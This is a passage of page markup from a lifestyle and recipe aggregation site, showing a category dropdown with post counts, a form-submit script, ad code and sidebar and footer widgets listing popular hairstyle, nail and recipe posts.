	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-2173" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-1705" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%202020%20Mens%20Beautiful%2051%20Best%20Short%20Hairstyles%20for%20Men%20to%20Try%20In%202020-723199.png" href="https://goodfavorites.com/short-haircuts-2020-mens/" title="The Best Ideas for Short Haircuts 2020 Mens"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-haircuts-2020-mens/" rel="bookmark" title="The Best Ideas for Short Haircuts 2020 Mens">
											The Best Ideas for Short Haircuts 2020 Mens										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-1865" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gray%20Pearl%20Earrings%20Best%20Of%20Gray%20Pearl%20Earrings%20Pewter%20Grey%20Round%20Swarovski%20Pearls%20On-281728.png" href="https://goodfavorites.com/gray-pearl-earrings/" title="24 Best Ideas Gray Pearl Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gray-pearl-earrings/" rel="bookmark" title="24 Best Ideas Gray Pearl Earrings">
											24 Best Ideas Gray Pearl Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
